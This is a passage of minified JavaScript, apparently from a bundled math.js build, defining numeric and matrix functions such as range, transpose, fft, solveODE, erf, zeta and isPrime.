n=e[0],r=e.map((e=>e.isMatrix?e.valueOf():e)),i=e.map((e=>e.isMatrix?e.size():wr(e))),o=Zr(...i),a=i.map((e=>o.length-e.length)),s=o.length-1,u=t.length>1?[]:null,c=function e(n){let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;const i=o[r],c=Array(i);if(r<s)for(let t=0;t<i;t++)u&&(u[r]=t),c[t]=e(n.map(((e,n)=>a[n]>r?e:1===e.length?e[0]:e[t])),r+1);else for(let e=0;e<i;e++)u&&(u[r]=e),c[e]=t(n.map((t=>1===t.length?t[0]:t[e])),u?u.slice():void 0);return c}(r,0);if(n.isMatrix){const e=n.create();return e._data=c,e._size=o,e}return c}(e,t)}const p=o?e.map((t=>t.isMatrix?t.create(Wr(t.toArray(),s),t.datatype()):e[0].create(Wr(t.valueOf(),s)))):e.map((e=>e.isMatrix?Wr(e.toArray(),s):Wr(e,s))),m=n(f,i,p),d=(e,t)=>m([e,...p.slice(1).map((e=>c(e,t)))],t);return o?p[0].map(d):r(p[0],d)}([e,i,...o.slice(0,o.length-1)],o[o.length-1])});function n(e,t,n){switch(e){case 0:return e=>t(...e);case 1:return(e,n)=>t(...e,n);case 2:return(e,r)=>t(...e,r,...n)}}function r(e,t){const n=Qr(t,e,uu);return Jr(e,n.fn,n.isUnary)}})),lu="diff",fu=de(lu,["typed","matrix","subtract","number"],(e=>{let{typed:t,matrix:n,subtract:r,number:i}=e;return t(lu,{"Array | Matrix":function(e){return A(e)?n(a(e.toArray())):a(e)},"Array | Matrix, number":function(e,t){if(!ye(t))throw new RangeError("Dimension must be a whole number");return A(e)?n(o(e.toArray(),t)):o(e,t)},"Array, BigNumber":t.referTo("Array,number",(e=>(t,n)=>e(t,i(n)))),"Matrix, BigNumber":t.referTo("Matrix,number",(e=>(t,n)=>e(t,i(n))))});function o(e,t){if(A(e)&&(e=e.toArray()),!Array.isArray(e))throw RangeError("Array/Matrix does not have that many dimensions");if(t>0){const n=[];return e.forEach((e=>{n.push(o(e,t-1))})),n}if(0===t)return a(e);throw RangeError("Cannot have negative dimension")}function a(e){const t=[],n=e.length;for(let r=1;r<n;r++)t.push(s(e[r-1],e[r]));return t}function s(e,t){A(e)&&(e=e.toArray()),A(t)&&(t=t.toArray());const n=Array.isArray(e),i=Array.isArray(t);if(n&&i)return function(e,t){if(e.length!==t.length)throw RangeError("Not all sub-arrays have the same length");const n=[],r=e.length;for(let i=0;i<r;i++)n.push(s(e[i],t[i]));return n}(e,t);if(!n&&!i)return r(t,e);throw TypeError("Cannot calculate difference between 1 array and 1 non-array")}})),pu=de("ones",["typed","config","matrix","BigNumber"],(e=>{let{typed:t,config:n,matrix:r,BigNumber:i}=e;return t("ones",{"":function(){return"Array"===n.matrix?o([]):o([],"default")},"...number | BigNumber | string":function(e){if("string"==typeof e[e.length-1]){const t=e.pop();return o(e,t)}return"Array"===n.matrix?o(e):o(e,"default")},Array:o,Matrix:function(e){const t=e.storage();return o(e.valueOf(),t)},"Array | Matrix, string":function(e,t){return o(e.valueOf(),t)}});function o(e,t){const n=function(e){let t=!1;return e.forEach((function(e,n,r){g(e)&&(t=!0,r[n]=e.toNumber())})),t}(e),o=n?new i(1):1;if(function(e){e.forEach((function(e){if("number"!=typeof e||!ye(e)||e<0)throw new Error("Parameters in function ones must be positive integers")}))}(e),t){const n=r(t);return e.length>0?n.resize(e,o):n}{const t=[];return e.length>0?Mr(t,e,o):t}}}));function mu(){throw new Error('No "bignumber" implementation available')}function du(){throw new Error('No "fraction" implementation available')}const hu="range",gu=de(hu,["typed","config","?matrix","?bignumber","equal","smaller","smallerEq","larger","largerEq","add","isZero","isPositive"],(e=>{let{typed:t,config:n,matrix:r,bignumber:i,smaller:o,smallerEq:a,larger:s,largerEq:u,add:c,isZero:l,isPositive:f}=e;return t(hu,{string:m,"string, boolean":m,number:function(e){throw new TypeError(`Too few arguments to function range(): ${e}`)},boolean:function(e){throw new TypeError(`Unexpected type of argument 1 to function range(): ${e}, number|bigint|BigNumber|Fraction`)},"number, number":function(e,t){return p(d(e,t,1,!1))},"number, number, number":function(e,t,n){return p(d(e,t,n,!1))},"number, number, boolean":function(e,t,n){return p(d(e,t,1,n))},"number, number, number, boolean":function(e,t,n,r){return p(d(e,t,n,r))},"bigint, bigint|number":function(e,t){return p(d(e,t,1n,!1))},"number, bigint":function(e,t){return p(d(BigInt(e),t,1n,!1))},"bigint, bigint|number, bigint|number":function(e,t,n){return p(d(e,t,BigInt(n),!1))},"number, bigint, bigint|number":function(e,t,n){return p(d(BigInt(e),t,BigInt(n),!1))},"bigint, bigint|number, boolean":function(e,t,n){return p(d(e,t,1n,n))},"number, bigint, boolean":function(e,t,n){return p(d(BigInt(e),t,1n,n))},"bigint, bigint|number, bigint|number, boolean":function(e,t,n,r){return p(d(e,t,BigInt(n),r))},"number, bigint, bigint|number, boolean":function(e,t,n,r){return p(d(BigInt(e),t,BigInt(n),r))},"BigNumber, BigNumber":function(e,t){return p(d(e,t,new(0,e.constructor)(1),!1))},"BigNumber, BigNumber, BigNumber":function(e,t,n){return p(d(e,t,n,!1))},"BigNumber, BigNumber, boolean":function(e,t,n){return p(d(e,t,new(0,e.constructor)(1),n))},"BigNumber, BigNumber, BigNumber, boolean":function(e,t,n,r){return p(d(e,t,n,r))},"Fraction, Fraction":function(e,t){return p(d(e,t,1,!1))},"Fraction, Fraction, Fraction":function(e,t,n){return p(d(e,t,n,!1))},"Fraction, Fraction, boolean":function(e,t,n){return p(d(e,t,1,n))},"Fraction, Fraction, Fraction, boolean":function(e,t,n,r){return p(d(e,t,n,r))},"Unit, Unit, Unit":function(e,t,n){return p(d(e,t,n,!1))},"Unit, Unit, Unit, boolean":function(e,t,n,r){return p(d(e,t,n,r))}});function p(e){return"Matrix"===n.matrix?r?r(e):function(){throw new Error('No "matrix" implementation available')}():e}function m(e,t){const r=function(e){const t=e.split(":").map((function(e){return Number(e)}));if(t.some((function(e){return isNaN(e)})))return null;switch(t.length){case 2:return{start:t[0],end:t[1],step:1};case 3:return{start:t[0],end:t[2],step:t[1]};default:return null}}(e);if(!r)throw new SyntaxError('String "'+e+'" is no valid range');return"BigNumber"===n.number?(void 0===i&&mu(),p(d(i(r.start),i(r.end),i(r.step)))):p(d(r.start,r.end,r.step,t))}function d(e,t,n,r){const i=[];if(l(n))throw new Error("Step must be non-zero");const p=f(n)?r?a:o:r?u:s;let m=e;for(;p(m,t);)i.push(m),m=c(m,n);return i}})),yu="reshape",xu=de(yu,["typed","isInteger","matrix"],(e=>{let{typed:t,isInteger:n}=e;return t(yu,{"Matrix, Array":function(e,t){return e.reshape(t,!0)},"Array, Array":function(e,t){return t.forEach((function(e){if(!n(e))throw new TypeError("Invalid size for dimension: "+e)})),Tr(e,t)}})})),bu=de("resize",["config","matrix"],(e=>{let{config:t,matrix:n}=e;return function(e,r,i){if(2!==arguments.length&&3!==arguments.length)throw new wa("resize",arguments.length,2,3);if(A(r)&&(r=r.valueOf()),g(r[0])&&(r=r.map((function(e){return g(e)?e.toNumber():e}))),A(e))return e.resize(r,i,!0);if("string"==typeof e)return function(e,t,n){if(void 0!==n){if("string"!=typeof n||1!==n.length)throw new TypeError("Single character expected as defaultValue")}else n=" ";if(1!==t.length)throw new xr(t.length,1);const r=t[0];if("number"!=typeof r||!ye(r))throw new TypeError("Invalid size, must contain positive integers (size: "+pr(t)+")");if(e.length>r)return e.substring(0,r);if(e.length<r){let t=e;for(let i=0,o=r-e.length;i<o;i++)t+=n;return t}return e}(e,r,i);const o=!Array.isArray(e)&&"Array"!==t.matrix;if(0===r.length){for(;Array.isArray(e);)e=e[0];return ae(e)}{Array.isArray(e)||(e=[e]);const t=Mr(e=ae(e),r,i);return o?n(t):t}}})),wu="rotate",vu=de(wu,["typed","multiply","rotationMatrix"],(e=>{let{typed:t,multiply:n,rotationMatrix:r}=e;return t(wu,{"Array , number | BigNumber | Complex | Unit":function(e,t){return i(e,2),n(r(t),e).toArray()},"Matrix , number | BigNumber | Complex | Unit":function(e,t){return i(e,2),n(r(t),e)},"Array, number | BigNumber | Complex | Unit, Array | Matrix":function(e,t,o){return i(e,3),n(r(t,o),e)},"Matrix, number | BigNumber | Complex | Unit, Array | Matrix":function(e,t,o){return i(e,3),n(r(t,o),e)}});function i(e,t){const n=Array.isArray(e)?wr(e):e.size();if(n.length>2)throw new RangeError(`Vector must be of dimensions 1x${t}`);if(2===n.length&&1!==n[1])throw new RangeError(`Vector must be of dimensions 1x${t}`);if(n[0]!==t)throw new RangeError(`Vector must be of dimensions 1x${t}`)}})),Nu="rotationMatrix",Au=de(Nu,["typed","config","multiplyScalar","addScalar","unaryMinus","norm","matrix","BigNumber","DenseMatrix","SparseMatrix","cos","sin"],(e=>{let{typed:t,config:n,multiplyScalar:r,addScalar:i,unaryMinus:o,norm:a,BigNumber:s,matrix:u,DenseMatrix:c,SparseMatrix:l,cos:f,sin:p}=e;return t(Nu,{"":function(){return"Matrix"===n.matrix?u([]):[]},string:function(e){return u(e)},"number | BigNumber | Complex | Unit":function(e){return m(e,"Matrix"===n.matrix?"dense":void 0)},"number | BigNumber | Complex | Unit, string":function(e,t){return m(e,t)},"number | BigNumber | Complex | Unit, Array":function(e,t){const n=u(t);return d(n),x(e,n,void 0)},"number | BigNumber | Complex | Unit, Matrix":function(e,t){d(t);const r=t.storage()||("Matrix"===n.matrix?"dense":void 0);return x(e,t,r)},"number | BigNumber | Complex | Unit, Array, string":function(e,t,n){const r=u(t);return d(r),x(e,r,n)},"number | BigNumber | Complex | Unit, Matrix, string":function(e,t,n){return d(t),x(e,t,n)}});function m(e,t){const n=g(e)?new s(-1):-1,i=f(e),o=p(e);return y([[i,r(n,o)],[o,i]],t)}function d(e){const t=e.size();if(t.length<1||3!==t[0])throw new RangeError("Vector must be of dimensions 1x3")}function h(e){return e.reduce(((e,t)=>r(e,t)))}function y(e,t){if(t){if("sparse"===t)return new l(e);if("dense"===t)return new c(e);throw new TypeError(`Unknown matrix type "${t}"`)}return e}function x(e,t,n){const r=a(t);if(0===r)throw new RangeError("Rotation around zero vector");const u=g(e)?s:null,c=u?new u(1):1,l=u?new u(-1):-1,m=u?new u(t.get([0])/r):t.get([0])/r,d=u?new u(t.get([1])/r):t.get([1])/r,x=u?new u(t.get([2])/r):t.get([2])/r,b=f(e),w=i(c,o(b)),v=p(e);return y([[i(b,h([m,m,w])),i(h([m,d,w]),h([l,x,v])),i(h([m,x,w]),h([d,v]))],[i(h([m,d,w]),h([x,v])),i(b,h([d,d,w])),i(h([d,x,w]),h([l,m,v]))],[i(h([m,x,w]),h([l,d,v])),i(h([d,x,w]),h([m,v])),i(b,h([x,x,w]))]],n)}})),Eu=de("row",["typed","Index","matrix","range"],(e=>{let{typed:t,Index:n,matrix:r,range:i}=e;return t("row",{"Matrix, number":o,"Array, number":function(e,t){return o(r(ae(e)),t).valueOf()}});function o(e,t){if(2!==e.size().length)throw new Error("Only two dimensional matrix is supported");Er(t,e.size()[0]);const o=i(0,e.size()[1]),a=new n([t],o),s=e.subset(a);return A(s)?s:r([[s]])}})),Su="size",Mu=de(Su,["typed"],(e=>{let{typed:t}=e;return t(Su,{Matrix:e=>e.size(),Array:wr,string:e=>[e.length],"number | Complex | BigNumber | Unit | boolean | null":e=>[]})})),Cu="squeeze",Tu=de(Cu,["typed"],(e=>{let{typed:t}=e;return t(Cu,{Array:function(e){return Dr(ae(e))},Matrix:function(e){const t=Dr(e.toArray());return Array.isArray(t)?e.create(t,e.datatype()):t},any:function(e){return ae(e)}})})),Bu="subset",Fu=de(Bu,["typed","matrix","zeros","add"],(e=>{let{typed:t,matrix:n,zeros:r,add:i}=e;return t(Bu,{"Matrix, Index":function(e,t){return Sr(t)?n():(Ar(e,t),e.subset(t))},"Array, Index":t.referTo("Matrix, Index",(function(e){return function(t,r){const i=e(n(t),r);return r.isScalar()?i:i.valueOf()}})),"Object, Index":_u,"string, Index":Du,"Matrix, Index, any, any":function(e,t,n,o){return Sr(t)?e:(Ar(e,t),e.clone().subset(t,function(e,t){if("string"==typeof e)throw new Error("can't boradcast a string");if(t.isScalar())return e;const n=t.size();if(!n.every((e=>e>0)))return e;try{return i(e,r(n))}catch(t){return e}}(n,t),o))},"Array, Index, any, any":t.referTo("Matrix, Index, any, any",(function(e){return function(t,r,i,o){const a=e(n(t),r,i,o);return a.isMatrix?a.valueOf():a}})),"Array, Index, any":t.referTo("Matrix, Index, any, any",(function(e){return function(t,r,i){return e(n(t),r,i,void 0).valueOf()}})),"Matrix, Index, any":t.referTo("Matrix, Index, any, any",(function(e){return function(t,n,r){return e(t,n,r,void 0)}})),"string, Index, string":Ou,"string, Index, string, string":Ou,"Object, Index, any":zu})}));function Du(e,t){if(!T(t))throw new TypeError("Index expected");if(Sr(t))return"";if(Ar(Array.from(e),t),1!==t.size().length)throw new xr(t.size().length,1);const n=e.length;Er(t.min()[0],n),Er(t.max()[0],n);const r=t.dimension(0);let i="";function o(t){i+=e.charAt(t)}return Number.isInteger(r)?o(r):r.forEach(o),i}function Ou(e,t,n,r){if(!t||!0!==t.isIndex)throw new TypeError("Index expected");if(Sr(t))return e;if(Ar(Array.from(e),t),1!==t.size().length)throw new xr(t.size().length,1);if(void 0!==r){if("string"!=typeof r||1!==r.length)throw new TypeError("Single character expected as defaultValue")}else r=" ";const i=t.dimension(0);if((Number.isInteger(i)?1:i.size()[0])!==n.length)throw new xr(i.size()[0],n.length);const o=e.length;Er(t.min()[0]),Er(t.max()[0]);const a=[];for(let t=0;t<o;t++)a[t]=e.charAt(t);function s(e,t){a[e]=n.charAt(t[0])}if(Number.isInteger(i)?s(i,[0]):i.forEach(s),a.length>o)for(let e=o-1,t=a.length;e<t;e++)a[e]||(a[e]=r);return a.join("")}function _u(e,t){if(Sr(t))return;if(1!==t.size().length)throw new xr(t.size(),1);const n=t.dimension(0);if("string"!=typeof n)throw new TypeError("String expected as index to retrieve an object property");return i(e,n)}function zu(e,t,n){if(Sr(t))return e;if(1!==t.size().length)throw new xr(t.size(),1);const r=t.dimension(0);if("string"!=typeof r)throw new TypeError("String expected as index to retrieve an object property");const i=ae(e);return o(i,r,n),i}const Iu="transpose",qu=de(Iu,["typed","matrix"],(e=>{let{typed:t,matrix:n}=e;return t(Iu,{Array:e=>r(n(e)).valueOf(),Matrix:r,any:ae});function r(e){const t=e.size();let n;switch(t.length){case 1:n=e.clone();break;case 2:{const r=t[0],i=t[1];if(0===i)throw new RangeError("Cannot transpose a 2D matrix with no columns (size: "+pr(t)+")");switch(e.storage()){case"dense":n=function(e,t,n){const r=e._data,i=[];let o;for(let e=0;e<n;e++){o=i[e]=[];for(let n=0;n<t;n++)o[n]=ae(r[n][e])}return e.createDenseMatrix({data:i,size:[n,t],datatype:e._datatype})}(e,r,i);break;case"sparse":n=function(e,t,n){const r=e._values,i=e._index,o=e._ptr,a=r?[]:void 0,s=[],u=[],c=[];for(let e=0;e<t;e++)c[e]=0;let l,f,p;for(l=0,f=i.length;l<f;l++)c[i[l]]++;let m=0;for(let e=0;e<t;e++)u.push(m),m+=c[e],c[e]=u[e];for(u.push(m),p=0;p<n;p++)for(let e=o[p],t=o[p+1],n=e;n<t;n++){const e=c[i[n]]++;s[e]=p,r&&(a[e]=ae(r[n]))}return e.createSparseMatrix({values:a,index:s,ptr:u,size:[n,t],datatype:e._datatype})}(e,r,i)}}break;default:throw new RangeError("Matrix must be a vector or two dimensional (size: "+pr(t)+")")}return n}})),ku="ctranspose",Ru=de(ku,["typed","transpose","conj"],(e=>{let{typed:t,transpose:n,conj:r}=e;return t(ku,{any:function(e){return r(n(e))}})})),Pu="zeros",Uu=de(Pu,["typed","config","matrix","BigNumber"],(e=>{let{typed:t,config:n,matrix:r,BigNumber:i}=e;return t(Pu,{"":function(){return"Array"===n.matrix?o([]):o([],"default")},"...number | BigNumber | string":function(e){if("string"==typeof e[e.length-1]){const t=e.pop();return o(e,t)}return"Array"===n.matrix?o(e):o(e,"default")},Array:o,Matrix:function(e){const t=e.storage();return o(e.valueOf(),t)},"Array | Matrix, string":function(e,t){return o(e.valueOf(),t)}});function o(e,t){const n=function(e){let t=!1;return e.forEach((function(e,n,r){g(e)&&(t=!0,r[n]=e.toNumber())})),t}(e),o=n?new i(0):0;if(function(e){e.forEach((function(e){if("number"!=typeof e||!ye(e)||e<0)throw new Error("Parameters in function zeros must be positive integers")}))}(e),t){const n=r(t);return e.length>0?n.resize(e,o):n}{const t=[];return e.length>0?Mr(t,e,o):t}}})),ju=de("fft",["typed","matrix","addScalar","multiplyScalar","divideScalar","exp","tau","i","dotDivide","conj","pow","ceil","log2"],(e=>{let{typed:t,matrix:n,addScalar:r,multiplyScalar:i,divideScalar:o,exp:a,tau:s,i:u,dotDivide:c,conj:l,pow:f,ceil:p,log2:m}=e;return t("fft",{Array:d,Matrix:function(e){return e.create(d(e.valueOf()),e.datatype())}});function d(e){const t=wr(e);return 1===t.length?g(e,t[0]):h(e.map((e=>d(e,t.slice(1)))),0)}function h(e,t){const n=wr(e);if(0!==t)return new Array(n[0]).fill(0).map(((n,r)=>h(e[r],t-1)));if(1===n.length)return g(e);function r(e){const t=wr(e);return new Array(t[1]).fill(0).map(((n,r)=>new Array(t[0]).fill(0).map(((t,n)=>e[n][r]))))}return r(h(r(e),1))}function g(e){const t=e.length;if(1===t)return[e[0]];if(t%2==0){const n=[...g(e.filter(((e,t)=>t%2==0))),...g(e.filter(((e,t)=>t%2==1)))];for(let e=0;e<t/2;e++){const c=n[e],l=i(n[e+t/2],a(i(i(s,u),o(-e,t))));n[e]=r(c,l),n[e+t/2]=r(c,i(-1,l))}return n}return function(e){const t=e.length,n=a(o(i(-1,i(u,s)),t)),r=[];for(let e=1-t;e<t;e++)r.push(f(n,o(f(e,2),2)));const h=f(2,p(m(t+t-1))),y=[...new Array(t).fill(0).map(((n,o)=>i(e[o],r[t-1+o]))),...new Array(h-t).fill(0)],x=[...new Array(t+t-1).fill(0).map(((e,t)=>o(1,r[t]))),...new Array(h-(t+t-1)).fill(0)],b=g(y),w=g(x),v=new Array(h).fill(0).map(((e,t)=>i(b[t],w[t]))),N=c(l(d(l(v))),h),A=[];for(let e=t-1;e<t+t-1;e++)A.push(i(N[e],r[e]));return A}(e)}})),Lu="ifft",$u=de(Lu,["typed","fft","dotDivide","conj"],(e=>{let{typed:t,fft:n,dotDivide:r,conj:i}=e;return t(Lu,{"Array | Matrix":function(e){const t=A(e)?e.size():wr(e);return r(i(n(i(e))),t.reduce(((e,t)=>e*t),1))}})})),Hu=de("solveODE",["typed","add","subtract","multiply","divide","max","map","abs","isPositive","isNegative","larger","smaller","matrix","bignumber","unaryMinus"],(e=>{let{typed:t,add:n,subtract:r,multiply:i,divide:o,max:a,map:s,abs:u,isPositive:c,isNegative:l,larger:f,smaller:p,matrix:m,bignumber:d,unaryMinus:y}=e;function x(e){return function(t,m,h,x){if(2!==m.length||!m.every(A)&&!m.every(w))throw new Error('"tspan" must be an Array of two numeric values or two units [tStart, tEnd]');const b=m[0],v=m[1],N=f(v,b),E=x.firstStep;if(void 0!==E&&!c(E))throw new Error('"firstStep" must be positive');const S=x.maxStep;if(void 0!==S&&!c(S))throw new Error('"maxStep" must be positive');const M=x.minStep;if(M&&l(M))throw new Error('"minStep" must be positive or zero');const C=[b,v,E,M,S].filter((e=>void 0!==e));if(!C.every(A)&&!C.every(w))throw new Error('Inconsistent type of "t" dependant variables');const T=x.tol?x.tol:1e-4,B=x.minDelta?x.minDelta:.2,F=x.maxDelta?x.maxDelta:5,D=x.maxIter?x.maxIter:1e4,O=[b,v,...h,S,M].some(g),[_,z,I,q]=O?[d(e.a),d(e.c),d(e.b),d(e.bp)]:[e.a,e.c,e.b,e.bp];let k=E?N?E:y(E):o(r(v,b),1);const R=[b],P=[h],U=r(I,q);let j=0,L=0;const $=function(e){return e?p:f}(N),H=function(e){const t=e?f:p;return function(e,i,o){const a=n(e,o);return t(a,i)?r(i,e):o}}(N);for(;$(R[j],v);){const e=[];k=H(R[j],v,k),e.push(t(R[j],P[j]));for(let r=1;r<z.length;++r)e.push(t(n(R[j],i(z[r],k)),n(P[j],i(k,_[r],e))));const r=a(u(s(i(U,e),(e=>w(e)?e.value:e))));r<T&&T/r>1/4&&(R.push(n(R[j],k)),P.push(n(P[j],i(k,I,e))),j++);let o=.84*(T/r)**.2;if(p(o,B)?o=B:f(o,F)&&(o=F),o=O?d(o):o,k=i(k,o),S&&f(u(k),S)?k=N?S:y(S):M&&p(u(k),M)&&(k=N?M:y(M)),L++,L>D)throw new Error("Maximum number of iterations reached, try changing options")}return{t:R,y:P}}}function b(e,t,n,r){return x({a:[[],[.5],[0,3/4],[2/9,1/3,4/9]],c:[null,.5,3/4,1],b:[2/9,1/3,4/9,0],bp:[7/24,1/4,1/3,1/8]})(e,t,n,r)}function v(e,t,n,r){return x({a:[[],[.2],[3/40,9/40],[44/45,-56/15,32/9],[19372/6561,-25360/2187,64448/6561,-212/729],[9017/3168,-355/33,46732/5247,49/176,-5103/18656],[35/384,0,500/1113,125/192,-2187/6784,11/84]],c:[null,.2,.3,.8,8/9,1,1],b:[35/384,0,500/1113,125/192,-2187/6784,11/84,0],bp:[5179/57600,0,7571/16695,393/640,-92097/339200,187/2100,1/40]})(e,t,n,r)}function N(e,t,n,r){const i=r.method?r.method:"RK45",o={RK23:b,RK45:v};if(i.toUpperCase()in o){const a={...r};return delete a.method,o[i.toUpperCase()](e,t,n,a)}{const e=Object.keys(o).map((e=>`"${e}"`)),t=`${e.slice(0,-1).join(", ")} and ${e.slice(-1)}`;throw new Error(`Unavailable method "${i}". Available methods are ${t}`)}}function A(e){return g(e)||h(e)}function E(e,t,n,r){const i=N(e,t.toArray(),n.toArray(),r);return{t:m(i.t),y:m(i.y)}}return t("solveODE",{"function, Array, Array, Object":N,"function, Matrix, Matrix, Object":E,"function, Array, Array":(e,t,n)=>N(e,t,n,{}),"function, Matrix, Matrix":(e,t,n)=>E(e,t,n,{}),"function, Array, number | BigNumber | Unit":(e,t,n)=>{const r=N(e,t,[n],{});return{t:r.t,y:r.y.map((e=>e[0]))}},"function, Matrix, number | BigNumber | Unit":(e,t,n)=>{const r=N(e,t.toArray(),[n],{});return{t:m(r.t),y:m(r.y.map((e=>e[0])))}},"function, Array, number | BigNumber | Unit, Object":(e,t,n,r)=>{const i=N(e,t,[n],r);return{t:i.t,y:i.y.map((e=>e[0]))}},"function, Matrix, number | BigNumber | Unit, Object":(e,t,n,r)=>{const i=N(e,t.toArray(),[n],r);return{t:m(i.t),y:m(i.y.map((e=>e[0])))}}})})),Gu=de("erf",["typed"],(e=>{let{typed:t}=e;return t("name",{number:function(e){const t=Math.abs(e);return t>=Ju?be(e):t<=Zu?be(e)*function(e){const t=e*e;let n,r=Wu[0][4]*t,i=t;for(n=0;n<3;n+=1)r=(r+Wu[0][n])*t,i=(i+Yu[0][n])*t;return e*(r+Wu[0][3])/(i+Yu[0][3])}(t):t<=4?be(e)*(1-function(e){let t,n=Wu[1][8]*e,r=e;for(t=0;t<7;t+=1)n=(n+Wu[1][t])*e,r=(r+Yu[1][t])*e;const i=(n+Wu[1][7])/(r+Yu[1][7]),o=parseInt(16*e)/16,a=(e-o)*(e+o);return Math.exp(-o*o)*Math.exp(-a)*i}(t)):be(e)*(1-function(e){let t,n=1/(e*e),r=Wu[2][5]*n,i=n;for(t=0;t<4;t+=1)r=(r+Wu[2][t])*n,i=(i+Yu[2][t])*n;let o=n*(r+Wu[2][4])/(i+Yu[2][4]);o=(Vu-o)/e,n=parseInt(16*e)/16;const a=(e-n)*(e+n);return Math.exp(-n*n)*Math.exp(-a)*o}(t))},"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))})})),Zu=.46875,Vu=.5641895835477563,Wu=[[3.1611237438705655,113.86415415105016,377.485237685302,3209.3775891384694,.18577770618460315],[.5641884969886701,8.883149794388377,66.11919063714163,298.6351381974001,881.952221241769,1712.0476126340707,2051.0783778260716,1230.3393547979972,2.1531153547440383e-8],[.30532663496123236,.36034489994980445,.12578172611122926,.016083785148742275,.0006587491615298378,.016315387137302097]],Yu=[[23.601290952344122,244.02463793444417,1282.6165260773723,2844.236833439171],[15.744926110709835,117.6939508913125,537.1811018620099,1621.3895745666903,3290.7992357334597,4362.619090143247,3439.3676741437216,1230.3393548037495],[2.568520192289822,1.8729528499234604,.5279051029514285,.06051834131244132,.0023352049762686918]],Ju=Math.pow(2,53),Xu="zeta",Qu=de(Xu,["typed","config","multiply","pow","divide","factorial","equal","smallerEq","isBounded","isNegative","gamma","sin","subtract","add","?Complex","?BigNumber","pi"],(e=>{let{typed:t,config:n,multiply:r,pow:i,divide:o,factorial:a,equal:s,smallerEq:u,isBounded:c,isNegative:l,gamma:f,sin:p,subtract:m,add:d,Complex:h,BigNumber:g,pi:y}=e;return t(Xu,{number:e=>x(e,(e=>e),(()=>20)),BigNumber:e=>x(e,(e=>new g(e)),(()=>Math.abs(Math.log10(n.relTol)))),Complex:function(e){return 0===e.re&&0===e.im?new h(-.5):1===e.re?new h(NaN,NaN):e.re===1/0&&0===e.im?new h(1):e.im===1/0||e.re===-1/0?new h(NaN,NaN):b(e,(e=>e),(e=>Math.round(19.5+.9*Math.abs(e.im))),(e=>e.re))}});function x(e,t,n){return s(e,0)?t(-.5):s(e,1)?t(NaN):c(e)?b(e,t,n,(e=>e)):l(e)?t(NaN):t(1)}function b(e,t,n,a){const s=n(e);if(a(e)>-(s-1)/2)return function(e,t,n){const a=o(1,r(w(n(0),t),m(1,i(2,m(1,e)))));let s=n(0);for(let a=n(1);u(a,t);a=d(a,1))s=d(s,o(r((-1)**(a-1),w(a,t)),i(a,e)));return r(a,s)}(e,t(s),t);{let s=r(i(2,e),i(t(y),m(e,1)));return s=r(s,p(r(o(t(y),2),e))),s=r(s,f(m(1,e))),r(s,b(m(1,e),t,n,a))}}function w(e,t){let n=e;for(let s=e;u(s,t);s=d(s,1)){const e=o(r(a(d(t,m(s,1))),i(4,s)),r(a(m(t,s)),a(r(2,s))));n=d(n,e)}return r(t,n)}})),Ku="mode",ec=de(Ku,["typed","isNaN","isNumeric"],(e=>{let{typed:t,isNaN:n,isNumeric:r}=e;return t(Ku,{"Array | Matrix":i,"...":function(e){return i(e)}});function i(e){if(0===(e=Ir(e.valueOf())).length)throw new Error("Cannot calculate mode of an empty array");const t={};let i=[],o=0;for(let a=0;a<e.length;a++){const s=e[a];if(r(s)&&n(s))throw new Error("Cannot calculate mode of an array containing NaN values");s in t||(t[s]=0),t[s]++,t[s]===o?i.push(s):t[s]>o&&(o=t[s],i=[s])}return i}}));function tc(e,t,n){let r;return String(e).includes("Unexpected type")?(r=arguments.length>2?" (type: "+oe(n)+", value: "+JSON.stringify(n)+")":" (type: "+e.data.actual+")",new TypeError("Cannot calculate "+t+", unexpected type of argument"+r)):String(e).includes("complex numbers")?(r=arguments.length>2?" (type: "+oe(n)+", value: "+JSON.stringify(n)+")":"",new TypeError("Cannot calculate "+t+", no ordering relation is defined for complex numbers"+r)):e}const nc="prod",rc=de(nc,["typed","config","multiplyScalar","numeric"],(e=>{let{typed:t,config:n,multiplyScalar:r,numeric:i}=e;return t(nc,{"Array | Matrix":o,"Array | Matrix, number | BigNumber":function(e,t){throw new Error("prod(A, dim) is not yet supported")},"...":function(e){return o(e)}});function o(e){let t;if(ai(e,(function(e){try{t=void 0===t?e:r(t,e)}catch(t){throw tc(t,"prod",e)}})),"string"==typeof t&&(t=i(t,xe(t,n))),void 0===t)throw new Error("Cannot calculate prod of an empty array");return t}})),ic="format",oc=de(ic,["typed"],(e=>{let{typed:t}=e;return t(ic,{any:pr,"any, Object | function | number | BigNumber":pr})})),ac=de("bin",["typed","format"],(e=>{let{typed:t,format:n}=e;return t("bin",{"number | BigNumber":function(e){return n(e,{notation:"bin"})},"number | BigNumber, number | BigNumber":function(e,t){return n(e,{notation:"bin",wordSize:t})}})})),sc=de("oct",["typed","format"],(e=>{let{typed:t,format:n}=e;return t("oct",{"number | BigNumber":function(e){return n(e,{notation:"oct"})},"number | BigNumber, number | BigNumber":function(e,t){return n(e,{notation:"oct",wordSize:t})}})})),uc=de("hex",["typed","format"],(e=>{let{typed:t,format:n}=e;return t("hex",{"number | BigNumber":function(e){return n(e,{notation:"hex"})},"number | BigNumber, number | BigNumber":function(e,t){return n(e,{notation:"hex",wordSize:t})}})})),cc=/\$([\w.]+)/g,lc="print",fc=de(lc,["typed"],(e=>{let{typed:t}=e;return t(lc,{"string, Object | Array":pc,"string, Object | Array, number | Object":pc})}));function pc(e,t,n){return e.replace(cc,(function(e,r){const i=r.split(".");let o=t[i.shift()];for(void 0!==o&&o.isMatrix&&(o=o.toArray());i.length&&void 0!==o;){const e=i.shift();o=e?o[e]:o+"."}return void 0!==o?v(o)?o:pr(o,n):e}))}const mc=de("to",["typed","matrix","concat"],(e=>{let{typed:t,matrix:n,concat:r}=e;return t("to",{"Unit, Unit | string":(e,t)=>e.to(t)},ha({typed:t,matrix:n,concat:r})({Ds:!0}))})),dc="toBest",hc=de(dc,["typed"],(e=>{let{typed:t}=e;return t(dc,{Unit:e=>e.toBest(),"Unit, string":(e,t)=>e.toBest(t.split(",")),"Unit, string, Object":(e,t,n)=>e.toBest(t.split(","),n),"Unit, Array":(e,t)=>e.toBest(t),"Unit, Array, Object":(e,t,n)=>e.toBest(t,n)})})),gc="isPrime",yc=de(gc,["typed"],(e=>{let{typed:t}=e;return t(gc,{number:function(e){if(e<=3)return e>1;if(e%2==0||e%3==0)return!1;for(let t=5;t*t<=e;t+=6)if(e%t==0||e%(t+2)==0)return!1;return!0},bigint:function(e){if(e<=3n)return e>1n;if(e%2n===0n||e%3n===0n)return!1;for(let 